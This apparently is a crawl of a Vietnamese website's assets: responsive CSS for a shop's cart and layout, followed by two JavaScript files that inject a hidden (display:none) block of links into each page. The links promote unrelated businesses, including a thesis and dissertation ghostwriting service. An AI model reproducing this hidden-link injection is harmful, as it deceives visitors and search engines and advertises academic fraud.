    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu>div>ul>li>ul>li>b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}


@media screen and (max-width: 767px) {
    .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }

    .gioithieu-list-home .right_service .col-lg-6:nth-child(3) .col_service {
        background-color: transparent;
    }

    .gioithieu-list-home .right_service .col-lg-6:nth-child(4) .col_service {
        background-color: #ffffff33
    }

    .gioithieu-list-home .video-box {
        min-height: 400px;
    }

    .gioithieu .item {
        flex-direction: column;
    }

    .gioithieu .image {
        margin-bottom: 15px;
    }

    .gioithieu .box-titles h2 {
        font-size: 21px;
    }

    .gioithieu .box-text {
        margin-bottom: 20px;
    }

    .banner-bottom .item {
        width: 100%;
    }

    footer h3 {
        margin-top: 30px;
    }
}


@media screen and (max-width: 640px) {
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    #post .postitem .post-tt {
        font-size: 24px;
    }

    .titles,
    .titles-page {
        font-size: 27px;
    }

    .titles-box {
        margin-bottom: 20px;
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 480px) {

    ul.tabs li a {
        float: none !important
    }

    .modalDialog>div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }

    .col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (min-width: 320px) {}

@media screen and (min-width: 480px) {}

@media screen and (min-width: 640px) {}

@media screen and (min-width: 768px) {}

@media screen and (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-md-80 {
        width: 80%;
        float: left;
    }
}

@media screen and (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-lg-80 {
        width: 80%;
        float: left;
    }
}

.col-lg-40,
.col-lg-80,
.col-md-80,
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://ungdungviet.vn/js/insertDiv.js
body_size: 600
content:
// Tạo đoạn HTML cần chèn
var htmlString = `
    <div class="" style="display: none;">
        <a href="https://yatora.com.vn/">Dụng cụ công nghiệp</a>
        <a href="https://dienmayducthuy.com.vn/">Điện máy Đức Thủy</a>
        <a href="https://tusaki.vn/">Dụng cụ cầm tay</a>
        <a href="https://congtyhoaphatstar.com/">Cửa lưới chống muỗi</a>
        <a href="https://kientrucnoithatthegioi.vn">Xây nhà trọn gói</a>
		<a href="https://thammytna.vn/" title="Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội">Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội</a>
        <a href="https://nhakhoatna.vn/" title="Niềng răng tại long biên Trồng răng implant tại long biên">Niềng răng tại long biên Trồng răng implant tại long biên</a>
		<a href="https://nhahue.vn">Xây nhà trọn gói tại huế</a>
		<a href="https://truongsonpaint.com/">Trường Sơn Paint</a>
		<a href="https://omelyberlin.de/">Omely Restauran</a>
		<a href="https://phanphoibodam.com/">Bộ đàm Motorola</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận văn thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm Tiểu luận thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận án tiến sĩ thuê</a>
		<a href="https://mayphunsongiare.com.vn/">máy phun sơn</a>
		<a href="https://tudonghoahuyhoang.com/">Máy biến tần</a>
		<a href="https://vanphongphamtoanphat.com/">Văn Phòng Phẩm</a>
		<a href="https://littlelink.vn/">vận chuyển Hongkong</a>
    </div>
`;

// Chèn đoạn HTML vào cuối phần <body> của trang
document.body.insertAdjacentHTML('beforeend', htmlString);


--- FILE ---
content_type: application/javascript
request_url: https://ungdungviet.vn/js/insertDiv2.js
body_size: 445
content:
// Tạo đoạn HTML cần chèn
var htmlString = `
    <div class="" style="display: none;">
        <a href="https://thammytna.vn/" title="Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội">Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội</a>
        <a href="https://nhakhoatna.vn/" title="Niềng răng tại long biên Trồng răng implant tại long biên">Niềng răng tại long biên Trồng răng implant tại long biên</a>
    <a href="https://thietbidienenersys.com/" title="THIẾT BỊ ĐIỆN ENERSYS">THIẾT BỊ ĐIỆN ENERSYS</a>
	<a href="https://nhahue.vn">Xây nhà trọn gói tại huế</a>
	<a href="https://truongsonpaint.com/">Trường Sơn Paint</a>
	<a href="https://omelyberlin.de/">Omely Restauran</a>
	<a href="https://phanphoibodam.com/">Bộ đàm Motorola</a>
	<a href="https://luanvanthacsy.com.vn/">Làm luận văn thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm Tiểu luận thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận án tiến sĩ thuê</a>
		<a href="https://mayphunsongiare.com.vn/">máy phun sơn</a>
		<a href="https://tudonghoahuyhoang.com/">Máy biến tần</a>
		<a href="https://vanphongphamtoanphat.com/">Văn Phòng Phẩm</a>
		<a href="https://littlelink.vn/">vận chuyển Hongkong</a>
    </div>
`;

// Chèn đoạn HTML vào cuối phần <body> của trang
document.body.insertAdjacentHTML('beforeend', htmlString);
